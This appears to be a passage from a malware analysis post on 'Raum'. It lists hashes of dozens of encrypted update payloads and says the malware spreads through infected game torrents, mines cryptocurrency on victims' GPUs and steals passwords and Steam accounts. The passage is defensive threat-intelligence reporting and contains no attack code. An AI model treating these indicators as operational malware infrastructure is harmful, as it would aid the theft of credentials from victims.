| reborn_updates/14.lalka.raum_encrypted | md5: d25d20a2384aa7a6531a91c52837259d sha1sum: 3a4818d8d7d3cd04a439780a9e218646ecf0a53e sha256: f3fd67095179303e89b8aab967337413e56eb487d399e38e3681e82c64cd7e52 |
| reborn_updates/15.lalka.raum_encrypted | md5: ecc87665088b0f7461ee7ff7a2eb0aec sha1sum: b5e9c501ef7ac085ccdb558cd082ce80868cb8e0 sha256: 17beb399a2d21439179e8030372b27c1735f19939a2cdaade9ce324563436abf |
| reborn_updates/16.lalka.raum_encrypted | md5: abf2ef1208498412eee54bfc82cfe1f1 sha1sum: dbe96b138fee8b54e0e06c4cc4f5a040bcceca08 sha256: d52bf0a9963d867dc3e9f513da6a2130d4716ffb24c3b64e73f4bad94325c375 |
| reborn_updates/17.lalka.raum_encrypted | md5: 55ee97db920c0b440386bcecec722eca sha1sum: f3f65fedd3cef9bbd5c2a09c8685f01af43ed928 sha256: 87cd1a5848507fd18084ba3ee09f6c033001e1c7fe514ea9dd7a363cd600e1bc |
| reborn_updates/18.lalka.raum_encrypted | md5: c2f00465504bea3ca24536bc388b42a9 sha1sum: ea27ffefa6eb00874f29aeebc37191c8c97500cb sha256: f9716890b2b4f233ac156bf2ff81054f937d01c6d6e449bd660393269db76fdc |
| reborn_updates/19.lalka.raum_encrypted | md5: b08b0988f9f1a1794d23b1e1a6429622 sha1sum: d12fc01e3c9a679183123077f4db46ac8fa1228b sha256: 5398332ea398603966200534eb7e2210ef348453841cd3c351407e0078d66601 |
| reborn_updates/20.lalka.raum_encrypted | md5: 36ec08c3f611fff56f14a712d7c0ec6a sha1sum: 78ff9d1efc7e88b52b4a37b3b1725fd054d28874 sha256: eb6156e58aa7392140c495c9e0f9282dc9d38cd4a2daee87f8aab3bcb4335cb1 |
| reborn_updates/21.lalka.raum_encrypted | md5: 70ddcfc97658f9e76f7dfe5e3f7425f2 sha1sum: 4994f31d2d3cc472496c079147407048899448a3 sha256: 2689bf25e90ec59a11e1128991568b91c27daf538b4ae5038297f6bfd37d6a3d |
| reborn_updates/22.lalka.raum_encrypted | md5: d50185394e8e3a8989b60fa0c8960dad sha1sum: 81cf8edf9dcb005e4bf309589b731f0d3c15d0bb sha256: 562e10d83fb2f8f3de0eb03ee3a318dd05fbecbd643b1ab25a7e4e544923503c |
| reborn_updates/23.lalka.raum_encrypted | md5: 51af5a06bd47644336eec6a9e4cd4f5d sha1sum: 3f96e19f5e8c326f67927ab50b02ec267025dc00 sha256: cc84f5a51123c2fba967c5f1a98ce0ed46ce14046fb0ca375bf8f82ce737495d |
| reborn_updates/24.lalka.raum_encrypted | md5: f999652c2a4f47b385eecb6a88f4dc88 sha1sum: 311d43c2dff3e73472966fbe2a8b3fa30792b944 sha256: f89d3c23cff772fb86b6f95f3299b3227b74d29deaef3921c60790a01ff7cb80 |
| reborn_updates/25.lalka.raum_encrypted | md5: 8e5f193f62e191f4e9b7269f8a55aa82 sha1sum: c5f4f9d286b1aea78443f3525c5e48600001ca1d sha256: 66c90f38400953399ed7dceedc05769f702a5ea9edbd3ce828cd304262411d83 |
| reborn_updates/26.lalka.raum_encrypted | md5: ad8d313fcd6be8e798bf95fc9ace7aca sha1sum: cb744413d5b66182cb40b836b3fdb7032aa6ccab sha256: 55eb10bc02049ee75fd5718ae0d21d57ab60e5bb94cf4fe8faa7e398e77b3ffe |
| reborn_updates/27.lalka.raum_encrypted | md5: 3f023fc5e8cc31a03d46330718c29f49 sha1sum: 903b87426ba73edf61a3961db8505d63551c6003 sha256: 702350e6952636e6eb3345ac21701c97cf70d47357e20891bee9f3af27ef9d7b |
| reborn_updates/28.lalka.raum_encrypted | md5: b690f509ef6d41bdf3592099f643715c sha1sum: 08add1fd69079f79d325bb420aa3df1f57681a58 sha256: a473e3600becc28f15da4d83565fac1dd0759cd1f089753063bc867e065b597e |
| reborn_updates/30.lalka.raum_encrypted | md5: 560ef9bca57c7e6182d052511292d0b7 sha1sum: 427af5b1f66ff7fbbafaf11ec0904184d2121f63 sha256: 1574f24582bd108b54e082eed099cd810423f3d05e4d72873eb6a3f95381fa18 |
| reborn_updates/31.lalka.raum_encrypted | md5: a7df8490a5d4a2da25244c1c2a4485b0 sha1sum: 2574a929af26d77a5c730e2a8617d6f750b410fe sha256: c2c1466bce4aba303cc37031a65815a83c6093d7513f3b028b39e5758c75bade |
| reborn_updates/33.lalka.raum_encrypted | md5: d756bc222cb273cb4ade3168dc38fdc3 sha1sum: 2006dec41a9cc4ca1df83e00f0c269052d54d183 sha256: a505043c26b2cf4f860365fe3ec36df0e86978891c57f485d8b0c6d74f2f3eb6 |
| reborn_updates/34.lalka.raum_encrypted | md5: f7b300b735b7ec57a8dd44849952b75b sha1sum: b42d9bf2ab27f120fb614ae6cde14a5a2cf1143f sha256: e1472a0507f65d85cc3d93746b0f7fbff06c9f31acdc3462fbcb68772ecae398 |
| reborn_updates/35.lalka.raum_encrypted | md5: 381d05307b1c6afa2c8a0970f9e060ec sha1sum: 54eab88c91f64d119afee4b0731bc13cd507d643 sha256: e3ae3c0fb0ec3911fd12f5237d5b788ad690d5d886fcb7fb8bca1cfb1b1a587d |
| reborn_updates/36.lalka.raum_encrypted | md5: d5fbc6ff2a60e18f959cbe4b7a470343 sha1sum: b5278de496aaf43cc88c54dec2c35cd6dc397332 sha256: 59c9e5cd1ffa7d9a55acbd2b2ce8771cb4c205476d7f79020c4f9570d0f522c6 |
| reborn_updates/37.lalka.raum_encrypted | md5: ab4ab61e486111b1b1b79a776c3f4104 sha1sum: 8f4a9dbf1b0a92941f5cf0cd83eaec83d69cd879 sha256: 78657daea20c4219c6b30d7d3ed4101a36cae430cb7eeb6338e1fe951b934fe9 |
| reborn_updates/38.lalka.raum_encrypted | md5: bbda5580056378c985fdbe90c13880b0 sha1sum: 1ee7dddfbf93a91d2dceb4cedccf8c4adb110075 sha256: d6e24af62da953c0e52f7f2668fc6ae26da465b99b06d1d842ae6f3f3c5145dc |
| reborn_updates/39.lalka.raum_encrypted | md5: f45601f50a9c9d2e74ec28004b83c82e sha1sum: e25e68428a28a034b2d7acc711fb388ca4c0aa5f sha256: 9a8a550c53801a8f88246cd8bfd16ab932d97bff28a3b8ac5e4438091c626c10 |
| reborn_updates/40.lalka.raum_encrypted | md5: 2419959b10b4b93943811b74b4501b80 sha1sum: 1784744c09d4c2ddedee5e925c487c9e8fe37be0 sha256: bdfe4bfddbfc90113adee1a1c1b170ee7761ddc1321baf8c1df59858f13b78ea |
| reborn_updates/41.lalka.raum_encrypted | md5: 3dad70daa65de6e8d9883da250215bf8 sha1sum: 06755c48c34d864f8ab74964c022cffe453b46d4 sha256: a24edf6a9e1c5928c40f0fde951b7628ca1d594f3a9954133212fa8e25ce0a1a |
| reborn_updates/66.lalka.raum_encrypted | md5: cb3120ba4f91b4603e1b4ba7983982bb sha1sum: 36946c8dd3ba88a7268063669ff904f5e97c22b8 sha256: bee81efcf224ccdd8d8c8e2f177ca129dd525d5dc95beade429f483380dce9e8 |
| reborn_updates/67.lalka.raum_encrypted | md5: 2690368238f8ef8767a4f3b40edd9cb3 sha1sum: c62ec39f26a58727122bd945f3270660cba3b38c sha256: f4540f25d9fdf633bbb6f0e81bafb44cfa8f6403bc3b051445bb3accac2d07f5 |
| reborn_updates/68.lalka.raum_encrypted | md5: d369db266184ec6cec731d2834b87d4e sha1sum: b85259ae9820c1a62a656d4a52f7167793336064 sha256: 15d64248e85a9e5bbad3f7615c4fc284992e62a0508a176669a142c872972a70 |
| reborn_updates/69.lalka.raum_encrypted | md5: dd93edeaabac755b8f09ea74dc0ff0a1 sha1sum: 2b0113a760ffdd2b22a226d1e4839f0b534d28d5 sha256: b80d86d1738777e7538058fad9a3c24a9cdcfae85001b7e632f670cb7bb98b12 |
| reborn_updates/70.lalka.raum_encrypted | md5: 183f0c719da13d4f3527763dd0e38edd sha1sum: d0b4fdc584d166172e49a5b4691ce1cf138066fb sha256: 563f9b8cf270a1de89850f4cdefe9f8c20eff025c1cf4cd94402e4fc481f1f4f |
| reborn_updates/71.lalka.raum_encrypted | md5: 6798f0173043e5fd9983788b0bf47f32 sha1sum: a581552a0c9339313b996c87f36358e5e746dd44 sha256: d8e8f010bb6fd9ef07974476b5e2d8317bc138fc1f898a245d3ca3184bba4121 |
| reborn_updates/72.lalka.raum_encrypted | md5: cd81806ddb2fc44ccb52de38749cfdee sha1sum: b273d75d02e7daa38f1974c1b2e8556759dc20cd sha256: d2d825c9129a672cb2e580f706880dd48fb4e4145360dfdd08639e2b446ae509 |
| reborn_updates/73.lalka.raum_encrypted | md5: 22c591ef85f1c6ea841cb6ba74c8dd95 sha1sum: 51c8f0574e9e8f92d1f858782136821c57be440d sha256: 2f7735e4e68c1ae02bfbf0491e8631d4142c715b1b182aef7f41fe33500d9a3f |
| reborn_updates/74.lalka.raum_encrypted | md5: 75798d04a8dd3c8b526c3c700709cde8 sha1sum: 035c98aaa200df6df348b7e3c691d77ef9c4a194 sha256: 7af8defff2d07acf8706faebf0c359c63c2c44ebf505ad4efeca2d7eef873864 |
| reborn_updates/75.lalka.raum_encrypted | md5: 301b7a61d31ebea11d2bae69dc96af30 sha1sum: 0b53ac769470fb60a0a124db46ee68432cf2df19 sha256: 002fb33ffc39e6f16c0e76fdac5e06ddee698ff3d76e0097898befad0572792f |
| reborn_updates/76.lalka.raum_encrypted | md5: d5f4585ac5279eda1170eaaf32abc9e2 sha1sum: 24bb914b18fb95bd30a16cf6322ef135bc902df4 sha256: eea98282a8a1aca0f643e2e9e8db741488a1fe092904c7dfbee1a61e5df59015 |
| reborn_updates/77.lalka.raum_encrypted | md5: 1decbecde45820dd20b1b138f1c3c655 sha1sum: 149cb07e5fa370a708962dc3b4eb2f22b5cceed3 sha256: 3ceac72bc92b94cbeee0f731828017db98e115ceb20104fae938122f16b6ecac |
| reborn_updates/78.lalka.raum_encrypted | md5: bc5d2f16262e5516413b07eb2c7e4b9a sha1sum: f256611b4ea5acb3ea2d9f5ff668ed3013dc0cfc sha256: 7d064d8b43ad7a84c6d49451a144827bda63c63cd106e7b2a0873e5043bf39b6 |
| reborn_updates/79.lalka.raum_encrypted | md5: 9c0fed0cbc13e5a2493da6762c5a57ab sha1sum: 0bc274e389d18990de3833f67ddd8c473bf2c448 sha256: 2767b4472921b77efb284b8ffe7340e1638cc3c07f1e9c5f7b7b8f812db79428 |
| reborn_updates/80.lalka.raum_encrypted | md5: 2ae68cab18c24ef56ef0c5eee7fc5b40 sha1sum: 8ebe6a886e8cf7fd09b5d8484ffd0cd9fad5ff0d sha256: f36c0599cef4181770adee69528bc577c872d36578cf70bf7dc5ef572106d6c7 |
| reborn_updates/81.lalka.raum_encrypted | md5: 872f5fcf46b5c3692ef62eff253ac259 sha1sum: d30186246c8a2a1475b7ef2ad2bfab1bf645f5c2 sha256: 2a1873e67936bfc5bd506937be0daac5db7058ea5735764e8756211d2082f52e |
| reborn_updates/82.lalka.raum_encrypted | md5: 524f005dee73df92021f336b11f7eb99 sha1sum: a40d8b97460076854b1f071d5fe7818037cbe801 sha256: f4f493c4f2f7fd1731cbc7f251d6a1fd02aa110d6b0d07c4b09c03c4ace607ab |
| reborn_updates/83.lalka.raum_encrypted | md5: a5324768cfb27b8ce69bf508a9a5f49f sha1sum: 358c09e11acb873e521d12179fb1f3701aa872eb sha256: aaee8ab01d9ac848b33888c1f2c7507575755cac62dc0cbf1afb1bdf2b2cb6ce |
| reborn_updates/84.lalka.raum_encrypted | md5: caa0ae331d18ddcb3003b02693dfa3cc sha1sum: 712ca66c2ec82fd871d63969d9a7b4748adb4e9a sha256: 6f249aaab2a56b1e7917b1da6aac7532b63fdc7ce7b37dd3e917f4a7c424ad5e |
| reborn_updates/85.lalka.raum_encrypted | md5: cc765a86cf77e2032f3b424ae2156e74 sha1sum: 2bec2fab2ac65f79fd168c9daaaab78d1000a995 sha256: 91e1bb61366c8c91228c261760332c935f35c8830c81cf9520c438605c9329d7 |
| reborn_updates/86.lalka.raum_encrypted | md5: 4bef40cfee33808a74f52cc954dc791b sha1sum: 499d00bc3068484d3cd1e135c3440ef65a8c32ef sha256: e26af677f508d667885d75ae199336cd887949c33b6bac13897f2440f5b3d704 |
| reborn_updates/87.lalka.raum_encrypted | md5: 46c8adfb9a933618f228b57e75634f38 sha1sum: 68b37d65a70e86515d97fcbe0b52ceee3e17b058 sha256: 88818455c6f8e3e61e34a4b6a214967928b1d072827bab96224d1b0c17e13b52 |
| reborn_updates/88.lalka.raum_encrypted | md5: 2c71926c78a86412ec1ccf7565021e1d sha1sum: 1a1aa0ffdd8ea38148046e3fa691ab24cc697018 sha256: a201938623983de56cc5a0d9f207d9b235bc200a9ba15498138e5dbee1cbf03a |
| reborn_updates/89.lalka.raum_encrypted | md5: 066d9698cf5c7dabae09d10babe4ac71 sha1sum: ab75d695b9b885ce617b89fbcf07020137441785 sha256: 60f9c5425d319f534fccaf0895c606bb6684cab5a4462b737b2b7e91f0394286 |
| reborn_updates/90.lalka.raum_encrypted | md5: 5bf0f7d1b52dd54131056cdcd6b066cb sha1sum: ca10334f58772657a6b176036ac5433513d2f36c sha256: 60b238039b7c0e12e0a6495185cc461ae3d36736bfa1f1c7d6ee5bb7a4e966fb |
| reborn_updates/91.lalka.raum_encrypted | md5: cd15102034d1780c9162ab2f812da697 sha1sum: 47447a56a96f5b27f3389b4856bdf8bd90483fa2 sha256: c9e11b2c43747bc23c83e69caa9a9fcb317ba53726ca7a300f1798176c7a42f8 |
| reborn_updates/92.lalka.raum_encrypted | md5: 562106ddfb3f4fb6cae6bf8bbaf78cc7 sha1sum: ea6ab8ab5ddf6ce6695f462f32c2d2bf6d9ee99d sha256: b5c62a0dfb6c726b9b726483d956db9263190353c2e31d888bb637cc0d1d42ca |
| reborn_updates/93.lalka.raum_encrypted | md5: 5c3adc380d4a4b801ac970092e967979 sha1sum: 472948656bda2944743402002d8b15c04ecff3ac sha256: b4ed513871d4bf7a0d3b09c60c8c1bb7308bc1e86be96326370bb07e9026c340 |
| reborn_updates/94.lalka.raum_encrypted | md5: c78973fbc27adb2b353ed7d672299282 sha1sum: 795b631f638c76708fa1b56e065f82237c582c83 sha256: 1ad4d2fce04af7c93370717789cecb838a8b9e87e46da998b92a649244c5d8eb |
| reborn_updates/95.lalka.raum_encrypted | md5: 92ccbe9bbdd4506e42c6bb0c6f622f91 sha1sum: ef2f6eacf62a3def509eb3f83fa8833a877ba93a sha256: bf12995c06b8902b5af07a13676e3e1369aa958355a9542695e7a493e5ae69a5 |
| reborn_updates/95.raw | md5: 6c19d797394d82fb3c6f775a807594be sha1sum: b3f010fe581ffc749e38e18e3c301e08566b6022 sha256: b82f4b2d6f624d4257827f608f8bea6ee2b3f40a120614a3f9029446bdfc3d61 |
| reborn_updates/99.update.raum_encrypted | md5: 3307c14e288dc0455e01523b0fae921f sha1sum: 79fca95ddf684aa45a1450b132818766e7720b6b sha256: be93276a961db5b0a736ad9fe79adab2f290c5023a671a9333d4779605d9ab69 |
| updates/01.lalka.raum_encrypted | md5: 2240b43e1cb9a3736086bb44b55a0d4f sha1sum: 931a751f5e74e1252f72339416aad15be5c9e4eb sha256: 454f6535af7b0107600bbf233f1fb0b7dcfeeba166d752e81907e1d27a7ae7fc |
| updates/02.lalka.raum_encrypted | md5: 099e7eac74a456d1fc5d16c14ed85873 sha1sum: 862a978bf199f981eabe62a8972cf1d93d757f8b sha256: 912b3481da33606c2b20f35b34fcce8e83615ce9ce994c61f52bbdcbb814b333 |
| updates/03.lalka.raum_encrypted | md5: fa76deb2a9912c3077adc21315dba6c3 sha1sum: 80d2cf3e0a5b3fe56e2790a8db6cd6794e82a0eb sha256: f25edb1d8bee2834ef3da6be6e2d9fb55e1c47a533b2480ceeb88ea24dc9c73f |
| updates/04.lalka.raum_encrypted | md5: c3452311d7ec419281c8ca2838764587 sha1sum: c67ab94dcdacc2dc043637fe3d1e3850d909f3b6 sha256: 91c42a200bf85ccd656a78a6926eef516f06c2303110a8496d28476a69e2d32b |
| updates/05.lalka.raum_encrypted | md5: 3bb48b177e3384c1eb0f14aa57b25d2d sha1sum: 25321d45a8c59c0e29e0fd38bb46fc3a8342da1f sha256: 49ad2c63ee638fbff2a8bf9d1bd4a584febab26268bd9d77cbaeb6637141f382 |
| updates/06.lalka.raum_encrypted | md5: 0d59f3acc88360da7156a6c63cbb3738 sha1sum: 7d45760642461f0ae1d9ef786cb925a6afda98d7 sha256: 76710a6283d298fee88bb3a43e6ed56eba7b20298c12616d27a30ea668197ef1 |
| updates/07.lalka.raum_encrypted | md5: 75a1b199a38273c41e44a218e4707d43 sha1sum: d905de9eb9d58ee47cf772afb7e3ee20fefac5ff sha256: dcdf0b5c26bff458496cecd0550bc28a8b436d344af6d5c1bc9065d2c27bb464 |
| updates/08.lalka.raum_encrypted | md5: 224e7c2152de5e04bf580246688fd295 sha1sum: d6ccd2599a08ab6f71dfa5322ef5cd6747b4ef4b sha256: 28a4cdbdf5f92d9ebc90da87bd62cc59e605a3109660bdb57aed5f6f15625056 |
| updates/09.lalka.raum_encrypted | md5: 444814400246fd781897dcb894157ff8 sha1sum: ccebbc09c7d334009f9c2ce47e0ce85af1e25353 sha256: ddb2b9484a18e6468d7c74a1363800e978717c1b8800685c34c060635b197d88 |
| updates/10.lalka.raum_encrypted | md5: 76a06cb9cdad970e8f068828c553f763 sha1sum: f2a2f62eb1b791164dd4d3781aa084d809ac2510 sha256: b72b4411f0b196cfe72209ccd02cd4547d9d7104795f1f30db3bc5a0640cbfb9 |
| updates/11.lalka.raum_encrypted | md5: 7819b90ad9aaddf38c9de79e44aeb73d sha1sum: 8e9e96066d55c98fda79794bbd15dd3d4557d1bc sha256: e67405a90e663a89a5676937f44038e1007b1423952e5bb7aba41251a4b56e1a |
| updates/12.lalka.raum_encrypted | md5: 653780a1fa4ffe6f2bb2051065a3d180 sha1sum: b4f645d539adadb2a5c99530af8ac663105561b7 sha256: f4fa8b6b0be8cbd852db22f247955f066262040eaa2a31b265b7e690f5fbdded |
| updates/13.lalka.raum_encrypted | md5: f9b0d09480fbe907bfa422d644a59bb9 sha1sum: a6e898f48f7cd8a2fde1712cda32313086af2068 sha256: 7350c17f960af0ef88a07c53396fd78b8404b3242a68422dc7f6a890c9440a9b |
| updates/14.lalka.raum_encrypted | md5: 955898ea853d50d1c8407f79d24e48c2 sha1sum: f38b7f76b387b7419b941d62181a65dd0941f486 sha256: f2004f82673f9887f7ed28c0068fab1c28a0cbc501b52a7e570ebc2cf08ead7e |
| updates/15.lalka.raum_encrypted | md5: 2a57901e1cc5b048d13f9e0b304037ed sha1sum: c54a1117092ce0efa111c5cd808397023ffc721c sha256: ad4aaa78c3a71d9bbdff838f70fc8fdc58df9b9a3aa655a79950d7f005ba4efe |
| updates/16.lalka.raum_encrypted | md5: a05c27a548593a4b39f6a87172e60baf sha1sum: 4754397f2154fa89357d9bd521aa4e7f28c1c038 sha256: d1f9021d020d0f81409f8910ee13f880a632278bb04af76c76dc72ee9bb845b5 |
| updates/17.lalka.raum_encrypted | md5: 51c3d544cea6e4abe3d8d0303c85affd sha1sum: 58f91eef7c68d226fa09484dfc80885e8c472341 sha256: 63fd056f835ec62ca54c24fb402f62c468f0cb39bad2978fdfa2680aff07ffc2 |
| updates/18.lalka.raum_encrypted | md5: 5d883a3e3704c924a5b0ca5afecf1db8 sha1sum: eca13105ecc926502505a1c9fb2523d2bb672bdf sha256: 0786d47a522ee37aa208f4ed149c686b88a129ef553a4e90c8a0c829ace007be |
| updates/19.lalka.raum_encrypted | md5: 8bd59a480196d95ddd363edc59a37c3e sha1sum: 6c5d9dec6c0a2cff1c2675c07824b3ef3a8ba075 sha256: 987978f874095121e060f417ae40d4a49b6ead38f8089ac873e9ab21b25d5000 |
| updates/21.lalka.raum_encrypted | md5: a96d236ae6245a79b04c76ed14cbe68f sha1sum: d9cd13ffd81aa973d1c36d1972f479d1cae16f11 sha256: 9eed90781f9d30e88f297fd1b626c41f96ed0b026c900063b05f753ee8b6127d |
| updates/22.lalka.raum_encrypted | md5: 971ccecf3fe405f1c97a1227e089adc8 sha1sum: e066620fc1f20afd9bb1ffa7176d9bdfe37fc6d5 sha256: e3a892dc6a032a02c17659d418d7a0bf98e3a8fe88bc6c46dccc2175eff03d70 |
| updates/23.lalka.raum_encrypted | md5: d271dc90db17b0f1bb5160e8e38db547 sha1sum: a38792ea7a8d96c09a378ac8816e00e87540844d sha256: 48d5c90df9b207679fce92950cb9da5623201c8cef913f9df3292b7e0f6ef30e |
| updates/24.lalka.raum_encrypted | md5: 8f4048cb8c4fd2be9ae24ef86e657cfd sha1sum: 39c2b8c01be772d95bdb5463fc04297d34b5351e sha256: fd71a1736390a95031fe29f15fe05aec076b2346d3c49fb23c696e0384a595f6 |
| updates/25.lalka.raum_encrypted | md5: 44c8f8e88ff3ca17bbd0d6b0a4dfd918 sha1sum: 0360c79119893aef9656768cc79db47b7b8d4e30 sha256: c7ba3a21b5506f3911f4e7461dbd33cf3690bb8fe4fbbd7fe2a061bc1978b4f0 |
| updates/26.lalka.raum_encrypted | md5: 06a2f5657481f1f4a78ff3d1785713ac sha1sum: 4a84760883b77e515b5186d992f8b72a425404cc sha256: 45cfd79bcae7dcb1bc9f3d9a0691fe4502670e0fccabb9ac94cc62afb45960f1 |
| updates/27.lalka.raum_encrypted | md5: 5048f460da0c0f862464cf5375ce334c sha1sum: 16cfc06e70275bdbc8a236efe33a6238e430b851 sha256: 422b6082698d41c022b22f8520dc75f9b4facb7d0ba4fcdafb2c2d6f2e545159 |
| updates/28.lalka.raum_encrypted | md5: e8e848f020d3231ca231c2a64f5aeb6e sha1sum: b424ac6ace7c7be3ff3dd6a6b7e755acc09f3189 sha256: e4f7536a28d606ae4d4ac9adf98fe9db3f96d64caffb61887704cf52b73f9f90 |
| updates/29.lalka.raum_encrypted | md5: 2d3090c0d5fe32f7e12b8025a8b19c2c sha1sum: f09e8dd350489c46973d4ad545c507e9ee8c276d sha256: b59437e7bc01a42789b32e2be5325d91a955baa7db383bfba8d49c88233a06d6 |
| updates/30.lalka.raum_encrypted | md5: c9a4907869db6b15750db3d0e297f695 sha1sum: 95b555b026542e14cab144902f690584da6ab9a2 sha256: 0e97cea2821aa64b78320b825bb312a4bdfe61368c4bd95e6339adf19da9fc99 |
| updates/31.lalka.raum_encrypted | md5: d91419a16c3b2e9e5f5577b4fd778900 sha1sum: 9dc559a2ab8cf2e4af4e8f41410cd1c77888106b sha256: 445e50ff3ba33f61803ce599bbcf6dc140f44dfa6db1f869ea7d82f1944e4fa0 |
| updates/32.lalka.raum_encrypted | md5: ad846f8b4c727a71c3b8882700dda790 sha1sum: a071a9b5dfa00e36710498673aa522b1b9defcf9 sha256: 3ac2e9ea0af90294d66dd36a92e765656d9d016f59e99472a05e498793c5cfaa |
| updates/33.lalka.raum_encrypted | md5: 56ddae000e99007ba32e5075111ab687 sha1sum: 1233d92d69cbe6c98b2e40d5ed8589feef55137a sha256: 3126c87a42c06b2736056e8624442385cd7a5fa2e49759f9a5710b421066b7c5 |
| updates/34.lalka.raum_encrypted | md5: 2dd2d9a3cb43441fa4e2c08beeae5212 sha1sum: e9c3b949e2493745c566672cdda9e8b4b604e5fe sha256: c5ad6f07dea1cabf448c55dec169692e20083e0062946009242046bf9519192b |
| updates/35.lalka.raum_encrypted | md5: c844cf17961593540c102c390e0adb13 sha1sum: 4b34dd3c3cb505f96c531afcf47fb75ea0fc4f57 sha256: 23849b14d2d9a3095ba16e6835746cdfc7017ee21121329202036cb308613b11 |
| updates/36.lalka.raum_encrypted | md5: 3156b14a3271d840dc231ee34a1687a1 sha1sum: 91467b313fca73dacc60005c39b96528ee4f1a27 sha256: ad95ab28ca25e6936f5ae962abdf492ed1dfcb8bea9179980c3ac860b8193111 |
C&C
Well, a picture is worth a thousand words… so here we go!

Some trackers
![]()
![]()
![]() **
**
Actually they have 60688 torrents infected. Most of them are games although we have found that they were distributing other kind of software with the same surprise gift.

But apart from using your GPU to mine, Raum is able to steal passwords and steam accounts:
Find your password
Or your Steam account
